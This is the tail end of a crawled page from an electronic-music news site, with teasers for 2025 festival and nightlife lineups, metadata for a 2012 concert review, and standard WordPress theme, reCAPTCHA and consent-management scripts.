                <div class="td-module-thumb"><a href="https://dropthebeatz.com/2025/07/wynn-nightlife-and-framework-unveils-art-of-the-wild-fall-2025-talent-lineup/" rel="bookmark" class="td-image-wrap" title="WYNN NIGHTLIFE AND FRAMEWORK UNVEILS ART OF THE WILD FALL 2025 TALENT LINEUP"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dropthebeatz.com/wp-content/uploads/AOTW_Sun_March2025_0310_023603-30475_@ginajoyphoto_UPDATED-696x464.jpg"  ></span></a></div>
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dropthebeatz.com/2025/07/wynn-nightlife-and-framework-unveils-art-of-the-wild-fall-2025-talent-lineup/" rel="bookmark" title="WYNN NIGHTLIFE AND FRAMEWORK UNVEILS ART OF THE WILD FALL 2025 TALENT LINEUP">WYNN NIGHTLIFE AND FRAMEWORK UNVEILS ART OF THE WILD FALL 2025 TALENT LINEUP</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://dropthebeatz.com/category/events/" class="td-post-category">Events</a>
                        <span class="td-author-date">
                            <span class="td-post-author-name"><a href="https://dropthebeatz.com/author/admin/">Matt Flaherty</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-28T16:50:51+00:00" >July 28, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://dropthebeatz.com/2025/07/wynn-nightlife-and-framework-unveils-art-of-the-wild-fall-2025-talent-lineup/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Wynn Nightlife, Wynn Las Vegas’ premier nightlife division, in partnership with Framework,&nbsp;announces the return of its popular event series, Art of the...</div>                </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://dropthebeatz.com/2025/06/sonus-croatia-2025-reveals-full-lineup/" rel="bookmark" class="td-image-wrap" title="Sonus Croatia 2025 Reveals Full Lineup"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dropthebeatz.com/wp-content/uploads/sonus-2025-696x464.jpg"  ></span></a></div>
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dropthebeatz.com/2025/06/sonus-croatia-2025-reveals-full-lineup/" rel="bookmark" title="Sonus Croatia 2025 Reveals Full Lineup">Sonus Croatia 2025 Reveals Full Lineup</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://dropthebeatz.com/category/events/" class="td-post-category">Events</a>
                        <span class="td-author-date">
                            <span class="td-post-author-name"><a href="https://dropthebeatz.com/author/admin/">Matt Flaherty</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-16T17:01:08+00:00" >June 16, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://dropthebeatz.com/2025/06/sonus-croatia-2025-reveals-full-lineup/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
The countdown is now on for Sonus Croatia 2025, as the lineup is completed with a meticulous blend of international tastemakers and discerning...</div>                </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://dropthebeatz.com/2025/06/relentless-beats-presents-goldrush-the-return-to-the-west/" rel="bookmark" class="td-image-wrap" title="RELENTLESS BEATS PRESENTS GOLDRUSH: THE RETURN TO THE WEST"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dropthebeatz.com/wp-content/uploads/goldrush-fest-696x232.jpeg"  ></span></a></div>
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dropthebeatz.com/2025/06/relentless-beats-presents-goldrush-the-return-to-the-west/" rel="bookmark" title="RELENTLESS BEATS PRESENTS GOLDRUSH: THE RETURN TO THE WEST">RELENTLESS BEATS PRESENTS GOLDRUSH: THE RETURN TO THE WEST</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://dropthebeatz.com/category/events/" class="td-post-category">Events</a>
                        <span class="td-author-date">
                            <span class="td-post-author-name"><a href="https://dropthebeatz.com/author/admin/">Matt Flaherty</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-16T16:52:26+00:00" >June 16, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://dropthebeatz.com/2025/06/relentless-beats-presents-goldrush-the-return-to-the-west/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">








Just as the dust has settled from the news that Goldrush would be...</div>                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_88_d05" data-td_block_id="tdi_88_d05"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_88_d05" data-td_block_id="tdi_88_d05"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Matt Flaherty"></span><meta itemprop="datePublished" content="2012-11-27T12:35:20-08:00"><meta itemprop="dateModified" content="2012-11-27T12:35:20-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dropthebeatz.com/2012/11/review-city-of-dreams-tour-the-palladium-112412/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dropthebeatz.com/wp-content/uploads/newheader2020White2.jpg"></span><meta itemprop="name" content="DROP THE BEATZ"></span><meta itemprop="headline" content="Review: City Of Dreams Tour @ The Palladium 11/24/12"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dropthebeatz.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 6906015d18988
    -->

    <script type='text/javascript' src='https://dropthebeatz.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://dropthebeatz.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://dropthebeatz.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://dropthebeatz.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://dropthebeatz.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26_669';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26_669');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31_f2f';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","separator":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_31_f2f","tdc_css_class":"tdi_31_f2f","tdc_css_class_style":"tdi_31_f2f_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31_f2f');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49_1e5';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49_1e5');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_e10';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","separator":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_e10","tdc_css_class":"tdi_54_e10","tdc_css_class_style":"tdi_54_e10_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_e10');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_88_d05'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            
</script>


</body>
</html>
<!-- Dynamic page generated in 0.588 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-01 05:47:25 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K47qsgHta2D3bWLFS0mYMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762001248262');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVQtvAhNKowDJeGaa2T_3OeIvk-C8O_xr-RZsTvOFDxFQe0ocFn6ZX-tmGnprqkdbV4w7cbzt9GA33CFYzPjhxyFW5TasF3TDMhV2k5UC7s_XSKxQgBeU6-wY9mmI_ZHSBCz6Tu0w==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzYyMDAxMjQ4LDYwNDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vZHJvcHRoZWJlYXR6LmNvbS8yMDEyLzExL3Jldmlldy1jaXR5LW9mLWRyZWFtcy10b3VyLXRoZS1wYWxsYWRpdW0tMTEyNDEyLyIsbnVsbCxbWzgsIk5FcmZ3SUhjZEs0Il0sWzksImVuLVVTIl0sWzE2LCJbMSwxLDFdIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 129
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var ap=function(a){this.A=_.t(a)};_.u(ap,_.J);var bp=function(a){this.A=_.t(a)};_.u(bp,_.J);bp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var cp=function(a){this.A=_.t(a)};_.u(cp,_.J);var dp=_.Tc(cp),ep=function(a,b,c){this.B=a;this.j=_.A(b,ap,1);this.l=_.A(b,_.Ak,3);this.F=_.A(b,bp,4);a=this.B.location.hostname;this.G=_.Cg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Lg(_.Bk(this.l));this.C=new _.Wg(_.q.document,this.G,a);this.console=null;this.o=new _.Xo(this.B,c,a)};
ep.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.Yg(a),d=new _.Rg;b=_.hg(d,1,b);c=_.D(c,1,b);_.bh(a,c)}else _.Zg(this.C,"FCNEC");_.Zo(this.o,_.A(this.l,_.we,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.G);_.$o(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Do(this.o.D,
"manualDeploymentApi")};var fp=function(){};fp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=dp(b);(new ep(a,d,c)).run();return e.return({})})};_.Ek(7,new fp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

